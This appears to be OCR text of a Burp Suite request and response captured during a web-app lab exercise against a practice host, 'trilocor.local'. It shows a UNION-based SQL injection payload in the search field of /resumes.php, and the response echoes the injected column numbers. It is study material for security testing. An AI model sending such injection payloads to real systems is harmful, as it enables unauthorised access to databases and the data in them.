 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.trilocor.local:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://www.trilocor.local:8080/resumes.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
14 Connection: close
15
16 search=user' UNION SELECT 1,2,3,4,5,6 -- -
Search
0 highlights
Response
Pretty Raw Hex Render
\n
File Name Upload Date
user 6512bd43d9caa6e02c990b0a82652dca.pdf 2025-04-12
11:30:42
6 3 4